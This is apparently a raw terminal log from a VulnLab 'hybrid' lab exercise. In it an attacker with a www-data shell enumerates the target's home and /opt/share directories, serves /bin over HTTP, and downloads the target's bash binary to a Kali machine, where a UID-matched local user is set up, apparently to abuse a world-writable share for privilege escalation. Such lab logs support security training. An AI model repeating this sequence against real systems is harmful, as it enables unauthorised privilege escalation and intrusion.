 ls -lh .
total 4.0K
drwx------ 4 peter.turner@hybrid.vl domain users@hybrid.vl 4.0K Jun 18  2023 peter.turner@hybrid.vl
www-data@mail01:/home$ ls -lah
ls -lah
total 12K
drwxr-xr-x  3 root                   root                   4.0K Jun 17  2023 .
drwxr-xr-x 19 root                   root                   4.0K Jun 17  2023 ..
drwx------  4 peter.turner@hybrid.vl domain users@hybrid.vl 4.0K Jun 18  2023 peter.turner@hybrid.vl
www-data@mail01:/home$ ls -ln
ls -ln
total 4
drwx------ 4 902601108 902600513 4096 Jun 18  2023 peter.turner@hybrid.vl
www-data@mail01:/home$ ls -ln
ls -ln
total 4
drwx------ 4 902601108 902600513 4096 Jun 18  2023 peter.turner@hybrid.vl
www-data@mail01:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root                   root                   4096 Jun 17  2023 .
drwxr-xr-x 19 root                   root                   4096 Jun 17  2023 ..
drwx------  4 peter.turner@hybrid.vl domain users@hybrid.vl 4096 Jun 18  2023 peter.turner@hybrid.vl
www-data@mail01:/home$ cd /opt
cd /opt/
www-data@mail01:/opt$ ls
ls
certs  share
www-data@mail01:/opt$ ls -la
ls -la
total 16
drwxr-xr-x  4 root   root    4096 Jun 17  2023 .
drwxr-xr-x 19 root   root    4096 Jun 17  2023 ..
drwxr-xr-x  3 root   root    4096 Jun 17  2023 certs
drwxrwxrwx  4 nobody nogroup 4096 Jul 13 20:05 share
www-data@mail01:/opt$ cd share
cd share
www-data@mail01:/opt/share$ ls -la
ls -la
total 36
drwxrwxrwx 4 nobody nogroup  4096 Jul 13 20:05 .
drwxr-xr-x 4 root   root     4096 Jun 17  2023 ..
-rw-r--r-- 1   1000    1000 20480 Jun 18  2023 backup.tar
drwxrwxr-x 5   1000    1000  4096 Jul 13 20:05 etc
drwxrwxr-x 3   1000    1000  4096 Jul 13 20:05 opt
www-data@mail01:/opt/share$ cd /bin
cd /bin
www-data@mail01:/bin$ python3 -m http.server 8888
python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.8.2.240 - - [13/Jul/2024 20:49:50] "GET /bash HTTP/1.1" 200 -
10.8.2.240 - - [13/Jul/2024 20:50:17] "GET /bash HTTP/1.1" 200 -
┌──(glenn㉿kali)-[~/Desktop/vulnlab/hybrid/local_182]
└─$ su
Password:
┌──(glenn㉿kali)-[~/Desktop/vulnlab/hybrid/local_182]
└─$ su uwu
Password:
$ ls -la
total 36
drwxrwxrwx 4 nobody nogroup  4096 Jul 13 22:50 .
drwxrwxr-x 5 glenn  glenn    4096 Jul 13 17:17 ..
-rw-r--r-- 1 glenn  glenn   20480 Jun 18  2023 backup.tar
drwxrwxr-x 5 glenn  glenn    4096 Jul 13 22:05 etc
drwxrwxr-x 3 glenn  glenn    4096 Jul 13 22:05 opt
$ pwd
/home/glenn/Desktop/vulnlab/hybrid/local_182
$ wget http://mail01.hybrid.vl:8888/bash
--2024-07-13 22:50:17--  http://mail01.hybrid.vl:8888/bash
Resolving mail01.hybrid.vl (mail01.hybrid.vl)... 10.10.204.118
Connecting to mail01.hybrid.vl (mail01.hybrid.vl)|10.10.204.118|:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1396520 (1.3M) [application/octet-stream]
Saving to: ‘bash’
bash                          100%[===============================================>]   1.33M  1.75MB/s    in 0.8s
ls -la
2024-07-13 22:50:19 (1.75 MB/s) - ‘bash’ saved [1396520/1396520]
$ total 1400
drwxrwxrwx 4 nobody nogroup    4096 Jul 13 22:50 .
drwxrwxr-x 5 glenn  glenn      4096 Jul 13 17:17 ..
-rw-r--r-- 1 glenn  glenn     20480 Jun 18  2023 backup.tar
-rw-rw-r-- 1 uwu    uwu     1396520 Jan  6  2022 bash
drwxrwxr-x 5 glenn  glenn      4096 Jul 13 22:05 etc
drwxrwxr-x 3 glenn  glenn      4096 Jul 13 22:05 opt
$